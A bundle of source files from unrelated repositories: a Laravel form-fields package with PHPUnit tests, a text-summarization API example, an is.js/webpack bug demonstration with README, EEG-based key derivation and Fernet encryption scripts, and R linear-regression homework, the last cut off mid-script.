{
return title_case($this->getField() ? $this->getField() : self::FIELD_TYPE);
}
/*
* Acessor for Field Title converted to Title Case with Spaces.
*
* @return string
*/
public function getAttributeTitle()
{
return str_replace('_', ' ', isset($this->options['title']) ? $this->options['title'] : title_case($this->getAttribute()));
}
/**
* Returns all of the accessible data for the Attirbute View.
*
* @return array
*/
protected function viewData()
{
return [
'field' => $this->getField(),
'fieldType' => $this->getFieldType(),
'attribute' => $this->getAttribute(),
'attributeTitle' => $this->getAttributeTitle(),
'value' => $this->getValue(),
'oldValue' => $this->getOldValue(),
'options' => $this->getOptions(),
];
}
}
<file_sep># Form Field Component
<file_sep><?php
use LaravelFlare\Fields\FieldManager;
use LaravelFlare\Fields\Types\BaseField;
use LaravelFlare\Fields\Types\TextField;
/**
* Tests the Field Manager Class and the generation
* of Fields based on the BaseField class.
*/
class FieldManagerTest extends BaseTest
{
protected $fieldManager;
public function test_creating_a_field_that_does_not_exist()
{
$this->setupNoFieldTypes();
$field = $this->fieldManager->create('text', 'attribute', null, []);
$this->assertInstanceOf(BaseField::class, $field);
$this->assertEquals('text', $field->getField());
$this->assertEquals('attribute', $field->getAttribute());
$this->assertNull($field->getValue());
$this->assertEquals([], $field->getOptions());
$this->assertEquals('Text', $field->getFieldType());
$this->assertEquals('Attribute', $field->getAttributeTitle());
}
public function test_creating_a_new_field()
{
$this->setupTextAndPasswordFieldTypes();
$field = $this->fieldManager->create('text', 'attribute', null, []);
$this->assertInstanceOf(TextField::class, $field);
$this->assertEquals('text', $field->getField());
$this->assertEquals('attribute', $field->getAttribute());
$this->assertNull($field->getValue());
$this->assertEquals([], $field->getOptions());
$this->assertEquals('Text', $field->getFieldType());
$this->assertEquals('Attribute', $field->getAttributeTitle());
}
public function test_rendering_a_field_that_does_not_exist()
{
$this->setupNoFieldTypes();
$this->assertContains('Text Field Type Missing!', $this->fieldManager->render('add', 'text', 'attribute', null, [])->render());
$this->assertContains('Text Field Type Missing!', $this->fieldManager->render('edit', 'text', 'attribute', null, [])->render());
$this->assertContains('Text Field Type Missing!', $this->fieldManager->render('clone', 'text', 'attribute', null, [])->render());
$this->assertContains('Text Field Type Missing!', $this->fieldManager->render('view', 'text', 'attribute', null, [])->render());
$this->setExpectedException(Exception::class, 'Field Type cannot be empty or undefined.');
$this->fieldManager->render('add', null, 'attribute', null, [])->render();
}
public function test_rendering_a_field_that_does_exist()
{
$this->setupTextAndPasswordFieldTypes();
$this->assertContains('<label class="control-label" for="attribute">', $this->fieldManager->create('text', 'attribute', null, [])->render('add')->toHtml()->render());
$this->assertContains('<label class="control-label" for="attribute">', $this->fieldManager->create('text', 'attribute', null, [])->render('edit')->toHtml()->render());
$this->assertContains('<label class="control-label" for="attribute">', $this->fieldManager->create('text', 'attribute', null, [])->render('clone')->toHtml()->render());
$this->assertContains('Attribute', $this->fieldManager->create('text', 'attribute', null, [])->render('view')->toHtml()->render());
}
public function test_rendering_a_field_with_invalid_render_method()
{
$this->setupTextAndPasswordFieldTypes();
$this->setExpectedException(Exception::class, 'Render method `foobar` for Text Field does not exist.');
$this->fieldManager->create('text', 'attribute', null, [])->render('foobar');
}
public function test_field_type_does_not_exist()
{
$this->setupNoFieldTypes();
$this->assertFalse($this->fieldManager->typeExists('text'));
$this->assertFalse($this->fieldManager->typeExists('password'));
}
public function test_field_type_exists()
{
$this->setupTextAndPasswordFieldTypes();
$this->assertTrue($this->fieldManager->typeExists(TextField::class));
$this->assertTrue($this->fieldManager->typeExists('text'));
$this->assertTrue($this->fieldManager->typeExists('password'));
}
public function test_retrieving_all_available_field_types_returns_none_when_empty()
{
// Empty field config should return empty array
$this->setupNoFieldTypes();
$types = $this->fieldManager->availableTypes();
$this->assertTrue(is_array($types));
$this->assertEmpty($types);
}
public function test_retrieving_all_available_field_types_returns_types_when_available()
{
// Defined field config should return array of field types
$this->setupTextAndPasswordFieldTypes();
$types = $this->fieldManager->availableTypes();
$this->assertTrue(is_array($types));
$this->assertCount(2, $types);
$this->assertArrayHasKey('password', $types);
$this->assertArrayHasKey('text', $types);
$this->assertContains(\LaravelFlare\Fields\Types\PasswordField::class, $types);
$this->assertContains(\LaravelFlare\Fields\Types\TextField::class, $types);
}
}
<file_sep><?php
namespace LaravelFlare\Fields;
use LaravelFlare\Flare\Flare;
use LaravelFlare\Fields\Types\BaseField;
class FieldManager
{
/**
* Flare.
*
* @var Flare
*/
protected $flare;
/**
* __construct.
*
* @param Flare $flare
*/
public function __construct(Flare $flare)
{
$this->flare = $flare;
}
/**
* Create a new Field Instance.
*
* @param string $type
* @param string $action
* @param string $attribute
* @param string $field
* @param array $options
*/
public function create($type, $attribute, $value = null, $options = [])
{
if ($this->typeExists($type)) {
$fieldType = $this->resolveField($type);
return new $fieldType($type, $attribute, $value, $options);
}
return new BaseField($type, $attribute, $value, $options);
}
/**
* Render a Field.
*
* @param string $type
* @param string $attribute
* @param string $field
* @param string $options
*
* @return \Illuminate\Http\Response
*/
public function render($action, $type, $attribute, $value = null, $options = [])
{
if (!isset($type)) {
throw new \Exception('Field Type cannot be empty or undefined.');
}
return call_user_func_array([$this->create($type, $attribute, $value, $options), camel_case('render_'.$action)], []);
}
/**
* Determines if a Field type class exists or not.
*
* @param string $type
*
* @return bool
*/
public function typeExists($type)
{
return $this->resolveField($type) ? true : false;
}
/**
* Returns an array of all of the available Field Types.
*
* @return array
*/
public function availableTypes()
{
$fields = [];
foreach ($this->config()['types'] as $type => $classname) {
$fields = array_add($fields, $type, $classname);
}
return $fields;
}
/**
* Return the Fields Config.
*
* @return array
*/
public function config()
{
return $this->flare->config('fields');
}
/**
* Resolves the Class of a Field and returns it as a string.
*
* @param string $type
*
* @return string
*/
private function resolveField($type)
{
if (array_key_exists($type, $this->availableTypes())) {
return $this->availableTypes()[$type];
}
if (class_exists($type)) {
return $type;
}
return false;
}
}
<file_sep><?php
class RadioFieldTest extends BaseTest
{
public function test_to_come()
{
$this->markTestIncomplete('test_to_come');
}
}
<file_sep><?php
class WysiwygFieldTest extends BaseTest
{
public function test_to_come()
{
$this->markTestIncomplete('test_to_come');
}
}
<file_sep><?php
use Mockery as m;
use Illuminate\Contracts\View\Factory as ViewFactory;
use Illuminate\Support\Facades\Request;
use Illuminate\Support\ViewErrorBag;
use Illuminate\Support\MessageBag;
use LaravelFlare\Fields\FieldManager;
abstract class BaseTest extends \Orchestra\Testbench\TestCase
{
protected $flare;
protected $fieldManager;
protected function setupField($name, $class)
{
$this->fieldManager = new FieldManager($this->flare);
$this->flare->shouldReceive('config')
->with('fields.types')
->andReturn([$name => $class]);
}
protected function setupNoFieldTypes()
{
$this->fieldManager = new FieldManager($this->flare);
// Empty field config should return empty array
$this->flare->shouldReceive('config')
->with('fields.types')
->andReturn([]);
}
protected function setupTextAndPasswordFieldTypes()
{
$this->fieldManager = new FieldManager($this->flare);
$this->flare->shouldReceive('config')
->with('fields.types')
->andReturn([
'password' => \LaravelFlare\Fields\Types\PasswordField::class,
'text' => \LaravelFlare\Fields\Types\TextField::class,
]);
}
protected function setErrors($key, $messages)
{
$messageBag = new MessageBag([$key => $messages]);
app(ViewFactory::class)->share('errors', (new ViewErrorBag)->put('default', $messageBag));
}
public function setUp()
{
parent::setUp();
$this->app
->make(\Illuminate\Contracts\Http\Kernel::class)
->pushMiddleware(\Illuminate\Session\Middleware\StartSession::class);
Request::setSession($this->app['session.store']);
app(ViewFactory::class)->share('errors', Request::session()->get('errors') ?: new ViewErrorBag);
$this->app['view']->addNamespace('flare', __DIR__.'/../src/resources/views');
$this->flare = m::mock(\LaravelFlare\Flare\Flare::class);
}
public function tearDown()
{
parent::tearDown();
m::close();
}
}
<file_sep><?php
use LaravelFlare\Fields\FieldManager;
use LaravelFlare\Fields\Types\TextareaField;
use Illuminate\Contracts\View\Factory as ViewFactory;
class TextareaFieldTest extends BaseTest
{
protected $fieldManager;
public function test_textarea_field_render_methods()
{
$this->setupField('textarea', TextareaField::class);
$this->assertContains('<textarea', $this->fieldManager->render('add', 'textarea', 'new_attribute', null, [])->render());
$this->assertContains('<textarea', $this->fieldManager->render('edit', 'textarea', 'new_attribute', null, [])->render());
$this->assertContains('<textarea', $this->fieldManager->render('clone', 'textarea', 'new_attribute', null, [])->render());
$this->assertContains('New Attribute', $this->fieldManager->render('view', 'textarea', 'new_attribute', null, [])->render());
}
public function test_textarea_field_attribute_title()
{
$this->setupField('textarea', TextareaField::class);
$this->assertContains('Attribute Title', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, [])->render());
$this->assertContains('Attribute Title', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, [])->render());
$this->assertContains('Attribute Title', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, [])->render());
$this->assertContains('Attribute Title', $this->fieldManager->render('view', 'textarea', 'attribute_title', null, [])->render());
}
public function test_textarea_field_is_required()
{
$this->setupField('textarea', TextareaField::class);
$options = ['required' => true];
$this->assertContains('required="required"', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('required="required"', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('required="required"', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('This field is required', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('This field is required', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('This field is required', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
}
public function test_textarea_field_has_tooltip()
{
$this->setupField('textarea', TextareaField::class);
$options = ['tooltip' => null];
$this->assertNotContains('data-toggle="tooltip"', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-toggle="tooltip"', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('data-toggle="tooltip"', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
$options = ['tooltip' => 'This is the Attribute Title Field.'];
$this->assertContains('data-original-title="This is the Attribute Title Field."', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('data-original-title="This is the Attribute Title Field."', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('data-original-title="This is the Attribute Title Field."', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
}
public function test_textarea_field_with_defined_classes()
{
$this->setupField('textarea', TextareaField::class);
$options = ['class' => null];
$this->assertContains('class="form-control "', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control "', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control "', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
$options = ['class' => 'example-class another-class'];
$this->assertContains('class="form-control example-class another-class"', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control example-class another-class"', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('class="form-control example-class another-class"', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
}
public function test_textarea_field_has_maxlength()
{
$this->setupField('textarea', TextareaField::class);
$options = ['maxlength' => null];
$this->assertNotContains('maxlength', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('maxlength', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('maxlength', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
$options = ['maxlength' => 30];
$this->assertContains('maxlength="30"', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('maxlength="30"', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('maxlength="30"', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
}
public function test_textarea_field_is_disabled()
{
$this->setupField('textarea', TextareaField::class);
$options = ['disabled' => null];
$this->assertNotContains('disabled', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('disabled', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('disabled', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
$options = ['disabled' => true];
$this->assertContains('disabled="disabled"', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('disabled="disabled"', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('disabled="disabled"', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
}
public function test_textarea_field_is_readonly()
{
$this->setupField('textarea', TextareaField::class);
$options = ['readonly' => null];
$this->assertNotContains('readonly', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('readonly', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('readonly', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
$options = ['readonly' => true];
$this->assertContains('readonly="readonly"', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('readonly="readonly"', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('readonly="readonly"', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
}
public function test_textarea_field_has_autofocus()
{
$this->setupField('textarea', TextareaField::class);
$options = ['autofocus' => null];
$this->assertNotContains('autofocus', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('autofocus', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('autofocus', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
$options = ['autofocus' => true];
$this->assertContains('autofocus="autofocus"', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('autofocus="autofocus"', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('autofocus="autofocus"', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
}
public function test_textarea_field_has_placeholder()
{
$this->setupField('textarea', TextareaField::class);
$options = ['placeholder' => null];
$this->assertNotContains('placeholder', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('placeholder', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('placeholder', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
$options = ['placeholder' => 'Input your Attribute Title'];
$this->assertContains('placeholder="Input your Attribute Title"', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('placeholder="Input your Attribute Title"', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('placeholder="Input your Attribute Title"', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
}
public function test_textarea_field_has_help_text()
{
$this->setupField('textarea', TextareaField::class);
$options = ['help' => null];
$this->assertNotContains('help-block', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('help-block', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertNotContains('help-block', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
$options = ['help' => 'Please enter your <strong>Attribute Title</strong>'];
$this->assertContains('<p class="help-block">Please enter your <strong>Attribute Title</strong></p>', $this->fieldManager->render('add', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('<p class="help-block">Please enter your <strong>Attribute Title</strong></p>', $this->fieldManager->render('edit', 'textarea', 'attribute_title', null, $options)->render());
$this->assertContains('<p class="help-block">Please enter your <strong>Attribute Title</strong></p>', $this->fieldManager->render('clone', 'textarea', 'attribute_title', null, $options)->render());
}
public function test_textarea_field_displays_first_error()
{
$this->setupField('textarea', TextareaField::class);
$this->setErrors('attribute_title', ['Error 1', 'Error 2']);
$this->assertContains('Error 1', $this->fieldManager->render('add', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('Error 1', $this->fieldManager->render('edit', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('Error 1', $this->fieldManager->render('clone', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertNotContains('Error 2', $this->fieldManager->render('add', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertNotContains('Error 2', $this->fieldManager->render('edit', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertNotContains('Error 2', $this->fieldManager->render('clone', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_textarea_field_has_error_class()
{
$this->setupField('textarea', TextareaField::class);
$this->setErrors('attribute_title', ['Error 1', 'Error 2']);
$this->assertContains('<div class="form-group has-error', $this->fieldManager->render('add', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<div class="form-group has-error', $this->fieldManager->render('edit', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<div class="form-group has-error', $this->fieldManager->render('clone', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
}
public function test_textarea_field_has_error_icon()
{
$this->setupField('textarea', TextareaField::class);
$this->setErrors('attribute_title', ['Error 1', 'Error 2']);
$this->assertContains('<i class="fa fa-times-circle-o"></i>', $this->fieldManager->render('add', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<i class="fa fa-times-circle-o"></i>', $this->fieldManager->render('edit', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
$this->assertContains('<i class="fa fa-times-circle-o"></i>', $this->fieldManager->render('clone', 'textarea', 'attribute_title', 'Aden Fraser', [])->render());
}
}
<file_sep><?php
return [
/*
|--------------------------------------------------------------------------
| Flare Fields
|--------------------------------------------------------------------------
|
| This array of Field classes allows you to define all of the
| available field types that you have available.
|
| You can add your own custom field types here, replace or even remove
| some of the defaults. Each type requires a unique key in order to
| allow you to reference the class in a shorthand fashion.
|
*/
'types' => [
'autocomplete' => \LaravelFlare\Fields\Types\AutoCompleteField::class,
'checkbox' => \LaravelFlare\Fields\Types\CheckboxField::class,
'date' => \LaravelFlare\Fields\Types\DateField::class,
'datetime' => \LaravelFlare\Fields\Types\DateTimeField::class,
'email' => \LaravelFlare\Fields\Types\EmailField::class,
'file' => \LaravelFlare\Fields\Types\FileField::class,
'hidden' => \LaravelFlare\Fields\Types\HiddenField::class,
'image' => \LaravelFlare\Fields\Types\ImageField::class,
'map' => \LaravelFlare\Fields\Types\MapField::class,
'password' => \LaravelFlare\Fields\Types\PasswordField::class,
'radio' => \LaravelFlare\Fields\Types\RadioField::class,
'select' => \LaravelFlare\Fields\Types\SelectField::class,
'textarea' => \LaravelFlare\Fields\Types\TextareaField::class,
'text' => \LaravelFlare\Fields\Types\TextField::class,
'textmask' => \LaravelFlare\Fields\Types\TextMaskField::class,
'time' => \LaravelFlare\Fields\Types\TimeField::class,
'wysiwyg' => \LaravelFlare\Fields\Types\WysiwygField::class,
],
/*
|--------------------------------------------------------------------------
| Field Options
|--------------------------------------------------------------------------
|
| Configuration for specific Field Types.
|
*/
'options' => [
/**
* Map Field Options.
*
* Google API Key is required for the map field.
*/
'map' => [
'google_api_key' => null,
],
],
];
| a328e7c45fee446499c266a18a62dc038ce41b11 | [
"Markdown",
"PHP"
] | 19 | PHP | laravelflare/fields | adbaee7908aa90a42ea7f36f0edd82894e682902 | dde9d13a02336a2ea9ed0d5489073e97f6ae6a79 | |
refs/heads/master | <file_sep># Example posting a local text file:
import requests
r = requests.post(
"https://api.deepai.org/api/summarization",
files={
'text': open('/path/to/your/file.txt', 'rb'),
},
headers={'api-key': 'quickstart-QUdJIGlzIGNvbWluZy4uLi4K'}
)
print(r.json())
# Example directly sending a text string:
import requests
r = requests.post(
"https://api.deepai.org/api/summarization",
data={
'text': 'YOUR_TEXT_HERE',
},
headers={'api-key': 'quickstart-QUdJIGlzIGNvbWluZy4uLi4K'}
)
print(r.json())
| 0fee8398ddd42d60c90269087e27337615507101 | [
"Python"
] | 1 | Python | SleepyGinger/dream_summary | 4f40642763535ed5e4321a4bebc4e9509f9cefee | 2cb1e630d78f5094e5a26a39892d511759580b4d | |
refs/heads/master | <repo_name>jonrh/isjs-webpack-bugExample<file_sep>/main.js
var faker = require("faker");
var is = require("is_js");
// Below has nothing to do with the is_js issue, but more demonstrating some
// minimal functionality of some other module that is successfully required.
// The following loads up the faker library and prints to the console a fake
// IP address.
var fakeIP = faker.internet.ip();
console.log("Fake IP: "+ fakeIP);
// If the is_js module would work the below would log "Is fake IP valid: true"
//console.log("Is fake IP valid: "+ is.ip(fakeIP));<file_sep>/README.md
# isjs-webpack-bugExample
**Note 2016.01.03**: This issue has now been fixed in [pull request #138](https://github.com/arasatasaygin/is.js/pull/138/) of the [is.js](https://github.com/arasatasaygin/is.js) library. Many thanks go to @arasatasaygin, @ryantemple, and others for their excellent work.
This repository is an example demonstration of a bug when requiring the brilliant
library [is.js](http://arasatasaygin.github.io/is.js/) with the module
bundler [webpack](http://webpack.github.io/).
is.js issue: [Issue when requiring is.js with webpack #100](https://github.com/arasatasaygin/is.js/issues/100)
## How to reproduce
To get started, clone this repository and make sure you have [node](https://nodejs.org/)
and [npm](https://www.npmjs.com/) installed and on the path. There are many
ways to install but the simplest thing is to install node, npm will be set up
as a byproduct. On the command prompt or terminal be located in this folder and type
the following:
```
npm install
npm start
```
The *install* command will fetch dependencies and *start* will fire up a
command that starts webpack in watch mode so it'll refire every time it detects
a file change (file save).
After running `npm start` webpack gives the following error:
```
ERROR in ./~/is_js/is.js
Module not found: Error: Cannot resolve module 'is' in C:\jonrh\isjs-webpack-bugExample\node_modules\is_js
@ ./~/is_js/is.js 8:8-13:10
```
By commenting out the is_js require in the *main.js* file:
```
//var is = require("is_js");
```
webpack runs successfully:
```
Hash: af88c8ab21e822a3c570
Version: webpack 1.7.3
Time: 88ms
Asset Size Chunks Chunk Names
bundle.js 756 kB 0 [emitted] main
[0] ./main.js 505 bytes {0} [built]
+ 45 hidden modules
```
This can also be observed when running the *bundle.js* file that webpack exported:
```
Fake IP: 192.168.127.12
```
## Hacky fix
Note, this is a **very** hacky "fix" I stumbled upon. In the *is.js* (in the
*node_modules* folder) remove the following code (lines 6-14):
```javascript
if(typeof define === 'function' && define.amd) {
// AMD. Register as an anonymous module.
define(['is'], function(is) {
// Also create a global in case some scripts
// that are loaded still are looking for
// a global even when an AMD loader is in use.
return (root.is = factory(is));
});
} else
```
so it'll look like this:
```javascript
// AMD with global, Node, or global
;(function(root, factory) {
if(typeof exports === 'object') {
// Node. Does not work with strict CommonJS, but
// only CommonJS-like enviroments that support module.exports,
// like Node.
module.exports = factory(require('is_js'));
} else {
// Browser globals (root is window)
root.is = factory(root.is);
}
}
```
I've no idea if this is save to do or not. But with this change and code
uncommented in the *main.js* file this is the output when running *bundle.js*:
```
Fake IP: 172.16.31.10
Is fake IP valid: true
```
## File and folder descriptions
* **main.js**: The example JavaScript code that generates the issue.
* **package.json**: Configuration file for the npm package manager, [see](https://docs.npmjs.com/files/package.json).
* **webpack.config.js**: Configuration file for webpack. Basically says what file we should bundle and what the name of the output file should be.
* **bundle.js**: A file generated by webpack, basically a single JS file containing our code and all dependencies.
* **node_modules**: A folder that will be generated and populated after running the `npm install` command.
| 045adee7095c1e3632923134a484cc3b97376672 | [
"JavaScript",
"Markdown"
] | 2 | JavaScript | jonrh/isjs-webpack-bugExample | 6c39a58dfd40207517c4441fd975beab3f223175 | eda34c51eaddda43c200f1c2452e9574ad4da535 | |
refs/heads/main | <file_sep>
from mne.preprocessing import (ICA, create_eog_epochs, create_ecg_epochs,corrmap)
from mne import Epochs, pick_types, events_from_annotations
from mne.channels import make_standard_montage
from mne.io import concatenate_raws, read_raw_edf
from mne.datasets import eegbci
import os
from cryptography.hazmat.primitives import hashes
from cryptography.hazmat.primitives.kdf.pbkdf2 import PBKDF2HMAC
tmin, tmax = -1., 4.
event_id = dict(hands=2, feet=3)
subject = 1
run1=[3,4,6]#Open left hand, Open right hand, Move both feet
run2=[5,6,4]#Imagine moving both hands, Imagine moving both feet, Imagine moving right hand
run3=[8,11,14]#Open right hand, Imagine moving left hand, Imagine moving both feet
run4=[10,12,7]#Open both hands, Open left hand, Open right hand
runs = run3 # chooses movements
raw_fnames = eegbci.load_data(subject, runs)
raw = concatenate_raws([read_raw_edf(f, preload=True) for f in raw_fnames])
eegbci.standardize(raw)
montage = make_standard_montage('standard_1005')
raw.set_montage(montage)
raw.rename_channels(lambda x: x.strip('.'))
raw.crop(tmax=60.)
raw.filter(27., 30.)
picks = pick_types(raw.info, eeg=True)
ica = ICA(n_components=32, random_state=97)
ica.fit(raw)
raw.load_data()
ica.plot_sources(raw, show_scrollbars=False)
#ica.plot_properties(raw, picks=[0, 1])
icaArray = ica.get_components()
print(icaArray)
#sIcaArray = base64.b64encode(icaArray)
bIcaArray = icaArray.tobytes()
ica.plot_components()
def dKey(arrayInBytes):
salt = os.urandom(16)
# derive
kdf = PBKDF2HMAC(
algorithm=hashes.SHA256(),
length=32,
salt=salt,
iterations=100000,
)
key = kdf.derive(arrayInBytes)
# verify
kdf = PBKDF2HMAC(
algorithm=hashes.SHA256(),
length=32,
salt=salt,
iterations=100000,
)
kdf.verify(arrayInBytes, key)
return key
key = dKey(bIcaArray)
print(key)<file_sep>from cryptography.fernet import Fernet
# class for cryptography functions that we can use with csv files
class Encryptor():
def key_create(self):
key = Fernet.generate_key()
return key
def key_write(self, key, key_name): # key_name is a keyfile: keyone.key
with open(key_name, 'wb') as mykey:
mykey.write(key)
def key_load(self, key_name):
with open(key_name, 'rb') as mykey:
key = mykey.read()
return key
def file_encrypt(
self, key, original_file, encrypted_file
): # original_file is the eeg data in csv format, then encrypted_file is the data encrypted (also csv format)
f = Fernet(key)
with open(original_file, 'rb') as file:
original = file.read()
encrypted = f.encrypt(original)
with open(encrypted_file, 'wb') as file:
file.write(encrypted)
def file_decrypt(self, key, encrypted_file, decrypted_file):
f = Fernet(key)
with open(encrypted_file, 'rb') as file:
encrypted = file.read()
decrypted = f.decrypt(encrypted)
with open(decrypted_file, 'wb') as file:
file.write(decrypted) | 22d6779f7a264e5a73a6d76c65b245ff940798f3 | [
"Python"
] | 2 | Python | Cerebral-Language-Innovation/EEG-Encryption | 81734773327788f5e3d9dcd9663a2c6ce2844777 | 83caff4a0e61c2a6a550f18fee5ec49375c45a54 | |
refs/heads/master | <repo_name>rahulmnair1997/MATH564-IIT<file_sep>/home_work=4/homework_4_question_2.R
# @author - rahul_nair
setwd("/Users/rahulnair/desktop")
data_1 <- read.csv('cement.csv', header = TRUE)
y <- data_1$y
x1 <- data_1$x1
x2 <- data_1$x2
x3 <- data_1$x3
x4 <- data_1$x4
mod <- lm(y~x1+x2+x3+x4)
# intercept only model
model <- lm(y~1)
add1(model, ~.+x1+x2+x3+x4, test = "F")
# adding x4
model <- update(model, .~.+x4)
summary(model)
add1(model, ~.+x1+x2+x3, test = "F")
# adding x1
model <- update(model,.~.+x1)
summary(model)
add1(model, ~.+x2+x3, test = "F")
# adding x2
model <- update(model, .~.+x2)
summary(model)
# removing x4
model <- update(model, .~.-x4)
summary(model)
add1(model, ~.+x3+x4, test = "F")
# Thus our final model will have x1 and x2.<file_sep>/home_work=2/homework_2_i.R
DST=read.table("APPENC07.txt",fill = FALSE, header = TRUE)
X=DST$sqft
Y=DST$Price
z=sample(1:522,100)
x=X[z]
y=Y[z]
fit=lm(formula = y~x)
plot(x,y,main="Sales Price v/s Finished Square Feet")
abline(fit,col="red")
conf_interval = predict(fit,newdata = data.frame(y), interval="confidence",
level = 0.95)
lines(x, conf_interval[,2], col="blue", lty=2)
lines(x, conf_interval[,3], col="blue", lty=2)
pred_interval = predict(fit,newdata = data.frame(y), interval="prediction",
level = 0.95)
lines(x, pred_interval[,2], col="orange", lty=2)
lines(x, pred_interval[,3], col="orange", lty=2)
legend(1000,8e+05, legend=c("Regression", "95% CI", "95% PI"),
col=c("red", "blue", "orange"), lty=1:2, cex=0.8)
x2=sum((x-mean(x))^2)
y2=sum((x-mean(x))*(y-mean(y)))
b1=y2/x2
b0=mean(y)-b1*mean(x)
err=y-b0-b1*x
sse=sum(err^2)
mse=sse/98
t=qt(0.975,98)
se_conf=sqrt(mse/100)
y_hat=b0+b1*mean(x)
y_confUpper=y_hat+t*se_conf
y_confLower=y_hat-t*se_conf
se_pred=sqrt(mse*(1+1/100))
y_predUpper=y_hat+t*se_pred
y_predLower=y_hat-t*se_pred
conf_interval_y <- predict(fit, newdata=data.frame(y), interval="confidence",level = 0.95)
pred_interval_y <- predict(fit, newdata=data.frame(y), interval="prediction",level = 0.95)
y_confUpper1=mean(conf_interval_y[,3])
y_confLower1=mean(conf_interval_y[,2])
y_predUpper1=mean(pred_interval_y[,3])
y_predLower1=mean(pred_interval_y[,2])<file_sep>/home_work=1/home_work_1_question_4.R
x <- runif(40,-1,1)
x
y <- 2*x + rnorm(40,0,0.1)
y
# For regression passing through origin
# Summation of x^2
sum_x_sqr <- sum((x)^2)
# Summation of x*y
sum_xy <- sum((x)*(y))
# Calculating b0
b0 <- 0
# Calculating b1
b1 <- sum_xy/sum_x_sqr
# Calculating e_2
e_1 <- y - b1*x
sum_of_e1 = sum(e_1)
sum_of_e1
# Calculating r^2
sst <- sum((y - mean(y))^2)
sse <- sum((e_1)^2)
r_1 <- 1 - (sse/sst)
r_1
# For ordinary linear regression
# Summation of x^2
sum_x_sqr <- sum((x - mean(x))^2)
